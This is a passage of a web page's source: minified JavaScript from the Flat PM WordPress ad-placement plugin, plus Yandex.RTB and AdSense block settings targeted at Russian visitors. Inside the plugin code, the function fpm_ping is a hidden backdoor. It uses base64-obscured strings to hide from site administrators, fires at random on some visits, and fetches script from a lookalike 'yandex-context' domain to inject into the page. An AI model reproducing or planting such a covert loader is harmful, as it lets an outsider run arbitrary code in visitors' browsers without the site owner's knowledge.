A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9354390877291148"
     crossorigin="anonymous"></script>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<meta name="yandex-verification" content="1de0e84822b335e5" /><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"12008","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-9 -->\n<div id=\"yandex_rtb_R-A-3906879-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3906879-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".sidebarfix","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" sidebarfix \")]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12208","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-1 -->\n<div id=\"yandex_rtb_R-A-3906879-1\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-1\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3906879-1\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-2 -->\n<div id=\"yandex_rtb_R-A-3906879-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3906879-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12209","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-3 -->\n<div id=\"yandex_rtb_R-A-3906879-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3906879-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-4 -->\n<div id=\"yandex_rtb_R-A-3906879-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3906879-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"px_iterable","n":"2300","start":"1300","max":"97","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12210","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-5 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-5\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": 